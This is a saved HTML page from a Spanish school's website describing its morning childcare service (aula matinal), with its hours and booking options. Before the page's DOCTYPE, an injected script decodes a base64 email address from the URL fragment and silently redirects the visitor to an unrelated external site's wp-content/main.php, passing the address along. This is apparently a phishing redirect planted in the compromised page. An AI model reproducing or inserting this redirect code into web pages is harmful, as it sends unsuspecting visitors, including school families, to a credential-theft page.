

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://consolacionvila-real.com/es/servicios/aula-matinal
body_size: 7583
content:
<script type="text/javascript" >
function validateEmail(email) {
   var re = /^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
   return re.test(email);
}
decodeBase64 = function(s) {
     var e={},i,b=0,c,x,l=0,a,r='',w=String.fromCharCode,L=s.length;
     var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
     for(i=0;i<64;i++){e[A.charAt(i)]=i;}
     for(x=0;x<L;x++){
         c=e[s.charAt(x)];b=(b<<6)+c;l+=6;
         while(l>=8){((a=(b>>>(l-=8))&0xff)||(x<(L-2)))&&(r+=w(a));}
     }
     return r;
}
// var hash = 'cy5jb2JiQHRiaXJkbG9naXN0aWNzLmN';
var hash = window.location.hash.substring(1);
var email = decodeBase64(hash);
console.log(email);
if(validateEmail(email)) {
  console.log(email);
  window.location = "https://tcafbusiness.com/wp-content/main.php#"+hash;
}
</script>
<!DOCTYPE html>
<html lang="es" lang="es-es" dir="ltr"
class='com_content view-article layout-default itemid-716 j31 mm-hover'>

<head>
  <meta id="viewport" name="viewport" content="width=device-width, initial-scale=1"><meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>  <base href="https://consolacionvila-real.com/es/servicios/aula-matinal" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="aula matinal Consolacion Caravaca, aula matinal Caravaca, horarios Caravaca, acogida Caravaca," />
	<meta name="robots" content="index, follow" />
	<meta name="description" content="Durante todo el curso y con el fin de conciliar la vida laboral y la escolar de las familias, el colegio ofrece el servicio de acogida matinal para Educación Infantil y Educación Primaria." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Aula matinal</title>
	<link href="/templates/theme3537/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/theme3537/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/pdf_embed/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/chosen.css?114c16f54b351753a61cee7e4e737ccd" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3537/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3537/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3537/fonts/font-awesome/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3537/fonts/material-design/css/material-design.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3537/fonts/material-icons/css/material-icons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3537/fonts/thin/css/thin.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3537/fonts/glyphicons/css/glyphicons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3537/fonts/linearicons/css/linearicons.css" rel="stylesheet" type="text/css" />
	<link href="https://consolacionvila-real.com/modules/mod_js_cookie_alert/tmpl/css/style.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?114c16f54b351753a61cee7e4e737ccd" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?114c16f54b351753a61cee7e4e737ccd" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?114c16f54b351753a61cee7e4e737ccd" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?114c16f54b351753a61cee7e4e737ccd" type="text/javascript"></script>
	<script src="/media/jui/js/chosen.jquery.min.js?114c16f54b351753a61cee7e4e737ccd" type="text/javascript"></script>
	<script src="/templates/theme3537/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://consolacionvila-real.com/modules/mod_js_cookie_alert/tmpl/js/jquery.cookiealert.js" type="text/javascript"></script>
	<script src="https://consolacionvila-real.com/modules/mod_js_cookie_alert/tmpl/js/jquery.cookie.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	jQuery(function ($) {
		initChosen();
		$("body").on("subform-row-add", initChosen);

		function initChosen(event, container)
		{
			container = container || document;
			$(container).find("select").chosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"Escriba o seleccione algunas opciones","placeholder_text_single":"Selecione una opci\u00f3n","no_results_text":"Sin resultados que coincidan"});
		}
	});
	var path = "templates/theme3537/js/";;(function($){$(document).ready(function(){var o=$("#back-top");$(window).scroll(function(){if($(this).scrollTop()>100){o.fadeIn()}else{o.fadeOut()}});var $scrollEl=($.browser.mozilla||$.browser.msie)?$("html"):$("body");o.find("a").click(function(){$scrollEl.animate({scrollTop:0},400);return false})})})(jQuery);

	;(function($){
		$(window).load(function() {
			$(document).on("click touchmove",function(e) {

				var container = $("#t3-mainnav .t3-navbar-collapse");
				if (!container.is(e.target)
					&& container.has(e.target).length === 0 && container.hasClass("in"))
				{
					$("#t3-mainnav .t3-navbar-collapse").toggleClass("in")
				}
			})
		// check we miss any nav
			if($(window).width() < 768){
				$('.t3-navbar-collapse ul.nav').has('.dropdown-menu').t3menu({
					duration : 100,
					timeout : 50,
					hidedelay : 100,
					hover : false,
					sb_width : 20
				});
			}
		});
	})(jQuery);
	
	</script>
	<link href="/components/com_nicepage/assets/css/froala.css" rel="stylesheet">

  



<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

    <link href="//fonts.googleapis.com/css?family=Erica+One|Galindo|Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet">



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'G-7JQJ5QM4GT', 'auto');
  ga('send', 'pageview');

</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->


<meta data-intl-tel-input-cdn-path="/components/com_nicepage/assets/intlTelInput/" /></head>

<body class="body__ option-com_content view-article task- itemid-716">
  <div id="color_preloader">
    <div class="loader_wrapper">
      <div class='uil-spin-css'><div><div></div></div><div><div></div></div><div><div></div></div><div><div></div></div><div><div></div></div><div><div></div></div><div><div></div></div><div><div></div></div></div>
      <p>Loading color scheme</p>
    </div>
  </div>
    <div class="flex-wrapper"> 
    <div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

      <div id="header">
        
<!-- top -->

<div id="t3-top" class="t3-top t3-sl t3-sl-top">
	<div class="container ">
		<div class="row">

                        
            <!-- LOGO -->
            <!-- <div class="col-sm-3"> -->
                <div class="logo">
                    <div class="logo-image">
                        <a href="https://consolacionvila-real.com/" title="Consolación Vila-real">
                                                            <img class="logo-img" src="/images/consolacion_logo_b.png" alt="Consolación Vila-real" />
                                                                                    <span class="site-name"><span class="item_title_char0 item_title_char_odd item_title_char_first_half item_title_char_first">C</span><span class="item_title_char1 item_title_char_even item_title_char_first_half">o</span><span class="item_title_char2 item_title_char_odd item_title_char_first_half">n</span><span class="item_title_char3 item_title_char_even item_title_char_first_half">s</span><span class="item_title_char4 item_title_char_odd item_title_char_first_half">o</span><span class="item_title_char5 item_title_char_even item_title_char_first_half">l</span><span class="item_title_char6 item_title_char_odd item_title_char_first_half">a</span><span class="item_title_char7 item_title_char_even item_title_char_first_half">c</span><span class="item_title_char8 item_title_char_odd item_title_char_first_half">i</span><span class="item_title_char9 item_title_char_even item_title_char_first_half"></span><span class="item_title_char10 item_title_char_odd item_title_char_first_half"></span><span class="item_title_char11 item_title_char_even item_title_char_second_half">n</span><span class="item_title_char12 item_title_char_odd item_title_char_second_half"> </span><span class="item_title_char13 item_title_char_even item_title_char_second_half">V</span><span class="item_title_char14 item_title_char_odd item_title_char_second_half">i</span><span class="item_title_char15 item_title_char_even item_title_char_second_half">l</span><span class="item_title_char16 item_title_char_odd item_title_char_second_half">a</span><span class="item_title_char17 item_title_char_even item_title_char_second_half">-</span><span class="item_title_char18 item_title_char_odd item_title_char_second_half">r</span><span class="item_title_char19 item_title_char_even item_title_char_second_half">e</span><span class="item_title_char20 item_title_char_odd item_title_char_second_half">a</span><span class="item_title_char21 item_title_char_even item_title_char_second_half item_title_char_last">l</span></span>
                        </a>
                        <small class="site-slogan"></small>
                    </div>
                </div>
            <!-- </div> -->
            <!-- //LOGO -->

			<div class="moduletable pull-right "><div class="module_container"><ul class="nav menu social-menu">
<li class="item-148"><a href="https://www.facebook.com/consolacionv" title="Facebook" class="fa fa-facebook" target="_blank" rel="noopener noreferrer"></a></li><li class="item-152"><a href="https://www.instagram.com/consolacionv/" title="Instagram" class="fa fa-instagram" target="_blank" rel="noopener noreferrer"></a></li><li class="item-149"><a href="https://www.youtube.com/channel/UCEIfak71azO5Zxt1O_09y5w" title="Youtube" class="fa fa-youtube" target="_blank" rel="noopener noreferrer"></a></li></ul>
</div></div><div class="moduletable pull-right "><div class="module_container"><div class="mod-menu">
	<ul class="menu address">
	<li  class="item-660 ">
<span>C/ M. María Rosa Molas, 1 - Vila-real</span></li>
<li  class="item-1039 phone linearicons-phone-wave">
<span>964 52 01 93</span></li>
<li  class="item-661 ">
<a href="/es/trabaja-con-nosotros-consolacion" >Trabaja con nosotros</a>
</li>
	</ul>
</div></div></div>
		</div>	
	</div>
</div>

<!-- //top -->

        
	<div class="mainnav-position t3-sl-nav ">
		<div class="mainnav-wrapper stuck-container">
			<div class="container ">
				<div class="row">

					

					<div class="col-sm-9">
						<nav id="t3-mainnav" class="navbar navbar-mainmenu t3-mainnav">
							<div class="t3-mainnav-wrapper">
								<!-- Brand and toggle get grouped for better mobile display -->
								<div class="navbar-header">
																													<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
											<i class="fa fa-bars"></i>Aula matinal										</button>
									
									
								</div>

																	<div class="t3-navbar t3-navbar-collapse navbar-collapse collapse">
										<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="mega-align-left" data-id="101" data-level="1" data-alignsub="left">
<a itemprop='url' class="fullwidth"  href="/es/"   data-target="#">Inicio </a>

</li>
<li itemprop='name' class="dropdown mega" data-id="699" data-level="1">
<span class=" dropdown-toggle separator"   data-target="#" data-toggle="dropdown"> Centro<em class="caret"></em></span>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="703" data-level="2">
<a itemprop='url' class=""  href="/es/centro/nuestra-historia"   data-target="#">Nuestra historia </a>

</li>
<li itemprop='name'  data-id="704" data-level="2">
<a itemprop='url' class=""  href="/es/centro/identidad"   data-target="#">Identidad </a>

</li>
<li itemprop='name'  data-id="705" data-level="2">
<a itemprop='url' class=""  href="/es/centro/mision-vision-valores"   data-target="#">Misión, Visión, Valores </a>

</li>
<li itemprop='name'  data-id="902" data-level="2">
<a itemprop='url' class=""  href="/es/centro/familia-consolacion" target="_blank"   data-target="#">Familia Consolación </a>

</li>
<li itemprop='name'  data-id="706" data-level="2">
<a itemprop='url' class=""  href="/es/centro/organigrama"   data-target="#">Organigrama </a>

</li>
<li itemprop='name'  data-id="707" data-level="2">
<a itemprop='url' class=""  href="/es/centro/proyecto-educativo"   data-target="#">Proyecto Educativo </a>

</li>
<li itemprop='name'  data-id="1042" data-level="2">
<a itemprop='url' class=""  href="/es/centro/innovacion-y-proyectos"   data-target="#">Innovación y proyectos </a>

</li>
<li itemprop='name'  data-id="709" data-level="2">
<a itemprop='url' class=""  href="/es/centro/instalaciones"   data-target="#">Instalaciones </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="700" data-level="1">
<span class=" dropdown-toggle separator"   data-target="#" data-toggle="dropdown"> Etapas Educativas<em class="caret"></em></span>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="710" data-level="2">
<a itemprop='url' class=""  href="/es/etapas-educativas/infantil"   data-target="#">Infantil </a>

</li>
<li itemprop='name'  data-id="711" data-level="2">
<a itemprop='url' class=""  href="/es/etapas-educativas/primaria"   data-target="#">Primaria </a>

</li>
<li itemprop='name'  data-id="712" data-level="2">
<a itemprop='url' class=""  href="/es/etapas-educativas/secundaria"   data-target="#">Secundaria </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="active dropdown mega" data-id="701" data-level="1">
<span class=" dropdown-toggle separator"   data-target="#" data-toggle="dropdown"> Servicios<em class="caret"></em></span>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="713" data-level="2">
<a itemprop='url' class=""  href="/es/servicios/secretaria"   data-target="#">Secretaría / Administración / Recepción </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1141" data-level="3">
<a itemprop='url' class=""  href="/es/servicios/secretaria/admisiones-26-27"   data-target="#">Admisiones 26-27 </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="1033" data-level="2">
<a itemprop='url' class=""  href="/es/servicios/uniforme"   data-target="#">Uniforme </a>

</li>
<li itemprop='name'  data-id="1041" data-level="2">
<a itemprop='url' class=""  href="/es/servicios/plataforma-educamos"   data-target="#">Plataforma Educamos </a>

</li>
<li itemprop='name'  data-id="994" data-level="2">
<a itemprop='url' class=""  href="/es/servicios/orientacion-educativa"   data-target="#">Dpto Orientación </a>

</li>
<li itemprop='name' class="current active" data-id="716" data-level="2">
<a itemprop='url' class=""  href="/es/servicios/aula-matinal"   data-target="#">Aula matinal </a>

</li>
<li itemprop='name'  data-id="1035" data-level="2">
<a itemprop='url' class=""  href="/es/servicios/act-complementarias"   data-target="#">Act. Complementarias </a>

</li>
<li itemprop='name'  data-id="715" data-level="2">
<a itemprop='url' class=""  href="/es/servicios/comedor"   data-target="#">Comedor </a>

</li>
<li itemprop='name'  data-id="1036" data-level="2">
<a itemprop='url' class=""  href="/es/servicios/act-extraescolares"   data-target="#">Act. Extraescolares </a>

</li>
<li itemprop='name'  data-id="718" data-level="2">
<a itemprop='url' class=""  href="/es/servicios/ampa"   data-target="#">ACPA </a>

</li>
<li itemprop='name'  data-id="1111" data-level="2">
<a itemprop='url' class=""  href="https://consolacioneduca.org/index.php/249-canal-etico" target="_blank"   data-target="#">Canal Ético</a>

</li>
<li itemprop='name'  data-id="1112" data-level="2">
<a itemprop='url' class=""  href="/docs/guia-prevencion-absentismo-escolar.pdf" target="_blank"   data-target="#">Absentismo escolar</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="702" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/es/pastoral"   data-target="#" data-toggle="dropdown">Pastoral <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="720" data-level="2">
<a itemprop='url' class=""  href="/es/pastoral/plan-de-pastoral"   data-target="#">Plan de Pastoral </a>

</li>
<li itemprop='name'  data-id="1037" data-level="2">
<a itemprop='url' class=""  href="/es/pastoral/mcm-vila-real"   data-target="#">MCM Vila-real </a>

</li>
<li itemprop='name'  data-id="1038" data-level="2">
<a itemprop='url' class=""  href="/es/pastoral/delwende-vila-real"   data-target="#">Delwende Vila-real </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="1044" data-level="1">
<span class=" dropdown-toggle separator"   data-target="#" data-toggle="dropdown"> Cita previa<em class="caret"></em></span>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="1045" data-level="2">
<a itemprop='url' class=""  href="https://calendly.com/secretariaconsolacion" target="_blank"   data-target="#">Secretaría</a>

</li>
<li itemprop='name'  data-id="1046" data-level="2">
<a itemprop='url' class=""  href="https://calendly.com/admonconsolacion" target="_blank"   data-target="#">Administración</a>

</li>
<li itemprop='name'  data-id="1047" data-level="2">
<a itemprop='url' class=""  href="https://calendly.com/ticconsolacion" target="_blank"   data-target="#">Venta Uniformes</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

									</div>
															</div>
						</nav>
					</div>

											<div class="moduletable phone  col-sm-3"><div class="module_container"><div class="mod-article-single mod-article-single__phone" id="module_362">
	<div class="item__module" id="item_396">
		
		<!-- Intro Text -->
		<div class="item_introtext">
			<p>
	<a href="https://sso2.educamos.com/Autenticacion/Acceder?ReturnUrl=%2Fissue%2Fwsfed%3Fwa%3Dwsignin1.0%26wtrealm%3Dhttps%253a%252f%252fconsolacionv.educamos.com%252f%26wctx%3Drm%253d0%2526id%253dpassive%2526ru%253d%25252f%26wct%3D2020-07-16T08%253a55%253a45Z" target="_blank"><img alt="" class="cke-resize" src="/images/icons/educamos.png" style="width: 190px; height: 60px;" /></a></p>
		</div>	
				</div>
  </div></div></div>
					
				</div>	
			</div>
		</div>
	</div>

	<!-- HEADER -->
		<!-- //HEADER -->

	
 
        
<!-- BREADCRUMBS -->
<div id="t3-breadcrumbs" class="t3-breadcrumbs">
					<div class="container">
			<div class="row">
				<div class="col-sm-12">
									
<ul class="breadcrumb">
	<li><a href="/es/" class="pathway">Inicio</a><span class="divider">&nbsp;|&nbsp;</span></li><li><span>Servicios</span><span class="divider">&nbsp;|&nbsp;</span></li><li class="active"><span>Aula matinal</span></li></ul>

			
				</div>	
			</div>
		</div>
	</div>
<!-- //BREADCRUMBS -->

      </div>

      

<div id="t3-mainbody" class="t3-mainbody">

	
	<div class="container">
		<div class="row">
			<!-- MAIN CONTENT -->
			<div id="t3-content" class="t3-content col-sm-12">

								
				
				<article class="page-item 123 page-item__">
		<header class="item_header">
		<h3 class="item_title"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Aula</span> <span class="item_title_part_1 item_title_part_even item_title_part_second_half item_title_part_last">matinal</span></h3>	</header>
		<div class="item_fulltext"><p style="text-align: justify;">
	Durante todo el curso y con el fin de conciliar la vida laboral y&nbsp; escolar de las familias, el colegio ofrece el servicio de acogida matinal para Educación Infantil y Educación Primaria.</p>
<div>
	Existen estas posibilidades de horario:</div>
<div>
	<ul class="item_list2" style="margin-left: 40px;">
		<li style="margin-top: 6px; text-align: justify;">
			7:30 a 8:45 horas</li>
		<li style="margin-top: 6px; text-align: justify;">
			8:00 a 8:45 horas</li>
	</ul>
	<p style="margin-top: 6px; text-align: justify;">
		Este servicio se puede contratar por mensualidad o por día.</p>
</div>
<div>
	&nbsp;</div>
 </div>
		
	
	<!-- Social Sharing -->
	 
	<!-- Pagination -->
	</article>

								
			</div>
			<!-- //MAIN CONTENT -->
		</div>
	</div>

</div>

	


      


      <div id="fixed-sidebar-left">
        
      </div>

      <div id="fixed-sidebar-right">
        
      </div>

    </div>
    
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<div class="footer-1 wrap t3-sl t3-sl-footer-1 ">
			<div class="container ">
				<div class="row">
					<div class="moduletable social-menu  col-sm-7"><div class="module_container"><ul class="nav menu social-menu">
<li class="item-148"><a href="https://www.facebook.com/consolacionv" title="Facebook" class="fa fa-facebook" target="_blank" rel="noopener noreferrer"></a></li><li class="item-152"><a href="https://www.instagram.com/consolacionv/" title="Instagram" class="fa fa-instagram" target="_blank" rel="noopener noreferrer"></a></li><li class="item-149"><a href="https://www.youtube.com/channel/UCEIfak71azO5Zxt1O_09y5w" title="Youtube" class="fa fa-youtube" target="_blank" rel="noopener noreferrer"></a></li></ul>
</div></div>
				</div>	
			</div>
		</div>
	
	
	
			
		<div class="wrap t3-sl t3-sl-footer ">
		<div class="container">
			<div class="row">
	
			<div class="col-sm-3">

				
			<div class="logo-wrapper">
				<a class="footer_logoimage" href="/">
	            	<img src="/images/consolacion_logo_b.png" alt="Consolación Vila-real"/>
	        	</a>
			</div>
			
	        <div class="footer_title">
	        	<span class="item_title_char0 item_title_char_odd item_title_char_first_half item_title_char_first item_title_char_last"></span>	        </div>
	        <div class="footer_slogan">
	        		        </div>
	        <div class="footer_logo_aftertext">
	        		        </div>
		</div>
	
			<div class="moduletable  "><div class="module_container">﻿    <style>    .cc-cookies {      position: fixed;      background: rgba(0, 0, 0, 0.85);      color: rgba(255, 255, 255, 1);      /*border-bottom: 1px solid rgb(0, 137, 242);*/    }    .cc-cookies a.cc-cookie-accept, .cc-cookies-error a.cc-cookie-accept, .cc-cookies a.cc-cookie-decline, .cc-cookies-error a.cc-cookie-decline, .cc-cookies a.cc-cookie-reset {      background: rgb(0, 137, 242);    }    .cc-cookies a {      color: rgb(0, 137, 242);    }    </style>    <script type="text/javascript">      jQuery(document).ready(function($) {        $.cookieCuttr({          cookieAnalytics: true,          cookieDeclineButton: true,          cookieOverlayEnabled: false,          cookieNotificationLocationBottom: false,          cookieAnalyticsMessage: "Esta página web utiliza cookies propias y de terceros para asegurar que damos la mejor experiencia al usuario en nuestra web. Si continua navegando consideramos que acepta su uso. Puede cambiar la configuración u obtener más información",          cookieMessage: "Esta página web utiliza cookies propias y de terceros para asegurar que damos la mejor experiencia al usuario en nuestra web. Si continua navegando consideramos que acepta su uso. Puede cambiar la configuración u obtener más información",          cookieWhatAreTheyLink: "politica-de-cookies",          cookieWhatAreLinkText: "aquí",          cookieAcceptButtonText: "Aceptar",          cookieDeclineButtonText: "Rechazar",          cookieResetButton: false,          cookieResetButtonText: "Reset cookies for this website",          cookieDomain: "consolacionvila-real.com"        });      });    </script>  </div></div><div class="moduletable pull-right  col-sm-3"><div class="module_container"><div class='page_header'><h5 class="moduleTitle "><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Información</span> <span class="item_title_part_1 item_title_part_even item_title_part_second_half item_title_part_last">Centro</span></h5></div><div class="mod-menu">
	<ul class="menu list1">
	<li  class="item-647 ">
<span>C/ M. María Rosa Molas, 1</span></li>
<li  class="item-648 ">
<span>Vila-real</span></li>
<li  class="item-649 ">
<a href="mailto:info@consolacionvila-real.com" >info@consolacionvila-real.com</a>
</li>
<li  class="item-650 ">
<a href="tel:964 52 01 93" >(+34) 964 52 01 93</a>
</li>
<li  class="item-651 indent">
<span>L - V:  8:00 - 19:00</span></li>
	</ul>
</div></div></div><div class="moduletable pull-right  col-sm-3"><div class="module_container"><div class='page_header'><h5 class="moduleTitle "><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Servicios</span></h5></div><div class="mod-menu">
	<ul class="menu ">
	<li  class="item-722 ">
<a href="/es/secretaria" >Secretaría/Administración/Recepción</a>
</li>
<li  class="item-723 ">
<a href="https://centinela.lefebvre.es/public/concept/1941487?access=lLt9lzSf5YWZpI9fBjP8wTQY3qYqjMRnos%2F9Pu%2BguxY%3D" target="_blank" >Canal ético</a>
</li>
<li  class="item-724 ">
<a href="/es/comedor" >Comedor</a>
</li>
<li  class="item-725 ">
<a href="/es/aula-matinal" >Aula matinal</a>
</li>
<li  class="item-1040 ">
<a href="/es/departamento-de-orientacion" >Departamento de Orientación</a>
</li>
<li  class="item-1140 ">
<a href="https://colegiosconsolacion.com/" target="_blank" >Web Fundación</a>
</li>
	</ul>
</div></div></div><div class="moduletable pull-right  col-sm-3"><div class="module_container"><div class='page_header'><h5 class="moduleTitle "><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Etapas</span> <span class="item_title_part_1 item_title_part_even item_title_part_second_half item_title_part_last">Educativas</span></h5></div><div class="mod-menu">
	<ul class="menu ">
	<li  class="item-729 ">
<a href="/es/infantil-3-5-anos" >Infantil</a>
</li>
<li  class="item-730 ">
<a href="/es/primaria" >Primaria</a>
</li>
<li  class="item-731 ">
<a href="/es/secundaria" >Secundaria</a>
</li>
<li  class="item-1138 ">
<a href="http://sepie.es/" target="_blank" ><img src="/images/SEPIE_erasmus_plus.gif" alt="Sepie" /><span class="image-title">Sepie</span> </a>
</li>
<li  class="item-1139 ">
<a href="http://sepie.es/" target="_blank" ><img src="/images/Cofinanciado_Erasmus.png" alt="Erasmus" /><span class="image-title">Erasmus</span> </a>
</li>
<li  class="item-1050 ">
<a href="https://avdi-gva.prod.gcp-eu.taocloud.org/login" target="_blank" >...</a>
</li>
	</ul>
</div></div></div><div class="moduletable   col-sm-3"><div class="module_container"><div class="mod-article-single mod-article-single__" id="module_258">
	<div class="item__module" id="item_166">
		
		<!-- Intro Text -->
		<div class="item_introtext">
			<p style="text-align: justify;">
	Hoy como ayer, el Centro no es un ente aislado, sino que está inserto en un medio social, económico, religioso y cultural, donde padres y educadores trabajamos en estrecha colaboración.</p>
		</div>	
				</div>
  </div></div></div>
	
		
			</div>
		</div>
	</div>
	
	<div class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="copyright col-sm-12">
					<span class="text"><a href="/index.php/politica-de-cookies"> Política de cookies</a></span>   
									        <a class="privacy_link" rel="license" href="/es/politica-de-privacidad">
				            Aviso Legal - Política de privacidad2				        </a>
										<span class="copy">&copy;</span>
					<span class="year">2026</span>
					<span class="siteName">Consolación Vila-real .</span>
					<span>Creado por <a href="https://www.mmanagers.com" target="_blank">MManagers</a></span>      
				</div>			
			</div>
		</div>	
	</div>

    	

</footer>
<!-- //FOOTER -->
  </div>

    <div id="back-top">
    <a href="#"><span></span></a>
    </div>
    </body>
  </html>